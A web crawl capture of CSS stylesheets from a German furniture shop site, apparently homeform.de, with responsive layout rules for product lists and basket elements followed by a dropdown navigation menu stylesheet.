@media(max-width:768px){#main_cont{border:0px solid #ff0}body{border:0 solid blue;margin:0;padding:0}body>div{margin:0;padding:0;border:0 solid red}input.globalsearch{width:50%}.pageRow4 .article_variante_list{margin-left:0;padding:0}div.article_variante_top .article_variante1 .basketBuy{padding:0;margin-top:0;max-width:50%}div.article_variante_top div.article_variante1 .sendyes1{float:right}div.article_group{display:block}}
@media(max-width:758px){#main_cont{float:left;width:100%}div.article_variante_top{display:block;float:left;width:53%;margin:0 0 0 4px;padding-left:2px}div.article_variante_top>*{margin:0;padding-left:2px}
.varianteList>a{width:100%;margin-left:-5px;}
.varianteList>a>ul {float:left;margin:0px;padding:3px;text-align:left;width:69%;}
div.article_variante_top div.article_variante1{margin-top:10px;border:0 dotted grey;width:100%}div.article_variante_list div.article_variante1{border:0 dotted blue;width:99%;padding-left:2px;margin-left:0}


div.article_variante_list .article_variante1 .ArticleDesc{
font-size:1.1em}
div.article_variante_list .article_variante1 .ArticlePrice{margin:0px;height:20px;padding:0;font-size:.8em}div.article_variante_list .article_variante1 .basketBuy{text-align:right;display:block;margin:5px;padding-right:10px;width:50%;font-size:1em}}
@media(max-width:690px){
.articleList>a{width:98%;padding-top:200px}
.articleList>a>img:first-child{
	bottom:4rem}
#main_cont{float:left;width:100%;border:0 solid green}div.pagePromo{display:none}input.globalsearch{width:90%}.pageLogo{width:50%;margin-top:0px}.mGift{display:none}div.slotBox0,div.slotBoxbig,div.slotBoxF1,.slotBoxF2,.slotBoxF3,.slotBoxF4{width:48%;font-size:1.2em;line-height:1.3em;overflow:hidden}div.pageFoot1 .slotBoxF1{float:left;width:48%;font-size:1.1em;overflow:hidden;margin-top:0;margin-left:-6px;margin-right:12px}
.articleList{float:left;margin-left:4px;padding:0}
.teaser-180, .teaser_description, .teaser-color, .teaser-sw, .teaser-swg, .teaser-lagerverkauf{border:0px solid green;display:block;float:left;margin:auto;position:absolute;left:.5rem;right:.5rem;top:.5rem;z-index:99;position:absolute;height:180px;width:180px;background-position:50% 50%}
.articleList>img{width:100%;height:100%;margin:0;padding:0}.articleList>a{padding-left:0;padding-right:0;width:48%;line-height:1.2em;margin-right:4px}

}

@media(max-width:630px){
#main_cont{float:left;border:2px solid blue;width:100%}
}
@media(max-width:481px){#main_cont{float:left;border:0px solid red;width:100%}div.pageFoot1 .slotBoxF1{width:99%;font-size:1.1em;overflow:hidden;margin-top:10px;margin-left:-6px}

.othershow{display:block}
div.BasketInfo{display:none;}
.teaser-180, .teaser_description, .teaser-color, .teaser-sw, .teaser-swg, .teaser-lagerverkauf{display:block;border:0px solid green;background-position:0px 0px;}
.articleList .articleDesc{line-height:1.2em;height:32px;border-top:0px;min-height:46px;height:auto}
.articleList .articlePrice{margin-left:0;font-size:1em}.articleList .articleTax{margin-left:0;font-size:.6em}.mobilshow{display:block}
div.color-list{width:47%;margin-right:4px;margin-bottom:1px;}
div.color-list>img{width:100%;height:100%}
div.color-list>p{font-size:1em;height:26px}
.mobilhide{display:none}.othershow{display:block}
  .buttonOrder{width:100%;}
  .mobLabel, .mobText{font-size:1.4em;height:auto;width:99%;}
  .mobText{padding-top:1px;}
  input.mobInput, .mobArea, select.mobSelect{width:95%;padding:0px 0px 0px 4px;}
input.sText, textarea.sArea{width:98%}
.tablelistw,.order1div1,.order1div2{width:99%;}
.tablelistw td, .tablelistw th{border:0px;border-bottom:1px solid silver;}
.tcontent{width:95%;padding-right:4px}
body{border:0 solid #d3d3d3;margin:0;padding:0}.pageLogo{float:left;margin-left:0;width:85%;}.pageLogo .mandantPic{margin-top:5px;width:95%}div.pagePromo{display:none;}
div.pageSlot{float:left;padding-left:0}.slotTitle>*,.sH{text-decoration:none;height:auto;line-height:auto;font-size:1.3em}div.slotBox0,div.slotBoxbig{margin-top:10px;margin-left:0}div.slotBox0,div.slotBox1,div.slotBox50,div.slotBoxbig,div.slotBoxF1,.slotBoxF2,.slotBoxF3,.slotBoxF4,.slotContent{float:left;width:95%;height:100%;font-size:1.2em;line-height:1.3em;overflow:hidden}div.slotBox1{margin-left:-2px}div.subcatContent{width:48%;margin:0 0 8px 2px}div.subcatContent1{width:99%;margin:0 8px 8px 0}div.subcatContent2{font-size:1.2em}.mobileshow{display:block}.ArticleTitle{width:50%;border:0 solid #f0f;height:auto;float:left}
.KonfButton{width:300px;overflow:hidden;}
div.article_variante_top{display:block;float:left;width:97%;margin:5px 0 0 4px;padding-left:2px;}img.contentImageleft,img.contentImageright{float:left;width:98%;margin:0;padding:0;padding-bottom:5px}.bannerImageleft,.bannerImageright,.bannerImagecenter{clear:both;margin-left:auto;margin-right:auto;padding:0}div.content1Imageleft img{width:99%;height:100%;margin:0;padding:0}div.content1Imageright img{border:0 solid green;width:100%;height:100%;margin:0;padding:0}div.subcatContentMcont{margin:0;padding:4px 0 4px 4px;width:97%;height:100%;font-size:1.4em;border:0}div.subcatContentMcont a{font-size:1.2em}div.subcatContentMtitle{margin-top:8px}div.subcatContentMtitle a{color:#7f0000;font-size:1.7em}div.pageHead{display:none}.pageLogoXX{width:100%}.menuTitle{width:12%;float:right}.menuTitle img{display:block;height:100%;float:left}.menuContent{display:none;width:90%;float:right;margin-right:24px;text-align:right}.menuContent a{font-size:2.5em;line-height:1.5em;color:#7f0000;padding-left:30%}.mob100{width:100%}.div3050{width:96%;font-size:1em;margin:6px 10px 10px 0}.basketBtnImg{width:100%}div.pageFoot1>div{font-size:1.1em;overflow:hidden;margin-top:10px;margin-left:0}
.pageRow1, .pagePromo{display:none}
.pageLogo{width:75%;}
.pageBasket{margin-top:8px;}
.pageBasket img{height:38px;}
.BasketCount> #basketcount{float:left;margin:0px}
.menu-mobile{margin-top:5px;}
.mandantPic{height:40px}

}

select.filter_serie, select.filter_factory, select.filter_designer, select.filter_subcat{width: 80%;height:25px;font-size:1.2em;margin:1px;margin-left:10px;float:left;}

--- FILE ---
content_type: text/css
request_url: https://www.homeform.de/library/css-menu-2019-s.css
body_size: 1339
content:
.menu-container ul{list-style-type:none;line-height:1.3em}
.menu-container li{list-style-type:none;padding:10px}

.menu-container {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    margin: 0 auto;
		font-size:1em;
}

.menu-mobile {
    display: none;
    padding: 10px 10px 0px 20px;
		font-size:1.2em;
		text-align:center;
}
.menu-mobile:hover{
text-decoration:none;

}

  .menu-mobile:before {

		text-decoration:none;
		position:relative;
		top:50%;
    right: -10px;
    display: block;
		float:right;
    height: 3px;
    width: 30px;
    background: #000000; /* MobileSymbol Strich 1 */
    content: '';

  }
  .menu-mobile:after {
    position: relative;
    top: 8px;
    right: -10px;
    display: block;
		float:right;
    height: 8px;
    width: 30px;
    border-top: 3px solid #000000; /* Strich 2 geändert #dddddd; */
    border-bottom: 3px solid #000000; /* Strich 3 geändert #dddddd; */
    content: '';
  }

.menu > ul {
    margin: 0 auto;
    width: 100%;
    list-style: none;
    padding: 0;
    position: relative;
    /* IF .menu position=relative -> ul = container width, ELSE ul = 100% width */
    box-sizing: border-box;
}

.menu > ul:before,
.menu > ul:after {
    content: "";
    display: table;
}

.menu > ul:after {
    clear: both;
}

.menu > ul > li {
    float: left;
    /* background: white; */
    padding: 0;
    margin: 0;
}

.menu > ul > li span,
.menu > ul > li a {
    text-decoration: none;
    /* padding: 1.5em 3em; */
		padding:5px 10px;
		font-size:1.1em;
    display: block;
		cursor:pointer;
}

.menu > ul > li:hover {
		color:#09F;
}
/* Hauptmenü öffnen */
.menu > ul > li > ul {
    display: none;
    width: 98%;
    background: white;
    padding: 4px 10px 10px 10px;
    position: absolute;
    z-index: 999;
    left: 0;
    margin: 0;
		margin-left:10px;
    list-style: none;
    box-sizing: border-box;
  box-shadow:
      0px 0px 16px 2px rgba(0,0,0,0.2),
      0px 13px 18px 0px rgba(0,0,0,0.2),
      0px 16px 12px 0px rgba(0,0,0,0.15)
  ;
}

.menu > ul > li > ul:before,
.menu > ul > li > ul:after {
    content: "";
    display: table;
}

.menu > ul > li > ul:after {
    clear: both;
}

.menu > ul > li > ul > li {
    margin:0;
    padding: 0;
    list-style: none;
    width: 24%;
    background: none;
    float: left;
}

.menu > ul > li > ul > li a,
.menu > ul > li > ul > li span {
font-weight:700;
    color: #777;
    padding: .2em 0;
    width: 100%;
    display: block;
    border-bottom: 1px solid #ccc;
}

.menu > ul > li > ul > li > ul {
    display: block;
    padding: 0;
    margin: 10px 0 0;
    list-style: none;
    box-sizing: border-box;
}

.menu > ul > li > ul > li > ul:before,
.menu > ul > li > ul > li > ul:after {
    content: "";
    display: table;
}

.menu > ul > li > ul > li > ul:after {
    clear: both;
}

.menu > ul > li > ul > li > ul > li {
    float: left;
    width: 100%;
    padding: 0px 0px 4px 10px;
    margin: 0;
    font-size: .9em;
}

.menu > ul > li > ul > li > ul > li a {
    border: 0;
font-weight:normal;
color:#333;
}

.menu > ul > li > ul.normal-sub {
		width: 300px;
    left: auto;
    padding: 0px 0px 20px 0px;
}

.menu > ul > li > ul.normal-sub > li {
    width: 100%;
}

.menu > ul > li > ul.normal-sub > li a {
		font-weight:normal;
		color:#666;
    border: 0;
    padding: 10px 0px 0px 15px;
}
.menu > ul > li > ul > li a:hover {
    color: #09F;;
-webkit-user-select: none; -webkit-touch-callout: none
}

.menu .a-title{
	border-top:1px solid black;
	font-weight:700;
}
.menu .imgH40{
	height:40px;
}
.menu li#search{	float:right;}
.menu li#search{
	text-align:right;
		position: relative;
		border:0px;
		min-width:260px;
		max-width:99%;
		padding-right:10px;
}
.menu li.searchmobil{
	display:none;
}
.menu li#search:hover, .menu li.searchmobil:hover{
background:#f3f3f3;
}
.menu li#search input[type="text"], .menu li.xsearchmobil input[type="text"]{
    height: 28px;
    width: 160px;
    text-indent: 3px;

    border-radius: 5px;
    border: 1px solid #eee;
}
.menu li#search input[type="text"]:focus, .menu li.xsearchmobil input[type="text"]:focus{
height:80px;font-size:40px;margin:-40px 50px 0px -600px;padding:20px;width:200%;text-align:center;
  box-shadow:
      0px 0px 16px 2px rgba(0,0,0,0.2),
      0px 13px 18px 0px rgba(0,0,0,0.2),
      0px 16px 12px 0px rgba(0,0,0,0.15)
;
}
.menu li#search input[type="image"], .menu li.xsearchmobil input[type="image"]{
margin-left:-30px;height:18px;
}


/* ––––––––––––––––––––––––––––––––––––––––––––––––––
Mobile style's
–––––––––––––––––––––––––––––––––––––––––––––––––– */
@media screen and (max-width:1120px){
.menu > ul > li span,
.menu > ul > li a {
		padding:5px 4px;
		font-size:1.1em;
}
}
@media only screen and (max-width: 959px) {
    .menu-container {
        width: 100%;
    }
    .menu-mobile{
        display: block;height:auto;
				width: 10px; float: right;
				padding:10px 15px 0px 10px;
		}
    .menu-dropdown-icon:before {
        display: block;
    }
    .menu > ul {
        display: none;
    }
    .menu > ul > li {
				padding-left:4px;
        width: 100%;
        float: none;
        display: block;
    }
    .menu > ul > li:first-child {
				border-top:1px solid #666;
				}
    .menu > ul > li span,
    .menu > ul > li a {
        padding: 0.4em 0px 0.4em 0px;
				border-bottom:1px solid #666;
				font-size:1.6em;
        width: 100%;
        display: block;
    }
    .menu > ul > li > ul {
				margin-left:-4px;
		width:100%;
    position: relative;
  box-shadow:
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.15)
  ;
    }
    .menu > ul > li > ul.normal-sub {
        width: 100%;
    }
    .menu > ul > li > ul > li {
        float: none;
        width: 100%;
        margin-top: 20px;
    }
    .menu > ul > li > ul > li:first-child {
        margin: 0;
    }
    .menu > ul > li > ul > li > ul {
        position: relative;
    }
    .menu > ul > li > ul > li > ul > li {
				padding:8px 0px 0px 10px;
        float: none;
    }
    .menu .show-on-mobile {
        display: block;
    }

.menu li#search{
	display:none;
}
.menu li.searchmobil input[type="image"]{
margin-left:-30px;height:26px;

}
.menu li.searchmobil{
display:block;
	text-align:right;
	border-top:1px solid grey;

}
.menu li.searchmobil input[type="text"] {
    height: 40px;
		font-size:1.4em;
    width: 90%;
    text-indent: 3px;
    border-radius: 5px;
    border: 1px solid #eee;
}

.menu li.searchmobil input[type="text"]:focus {
font-size:1.4em;margin:0;text-align:left;
  box-shadow:
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.2),
      0px 0px 0px 0px rgba(0,0,0,0.15)
;
}

}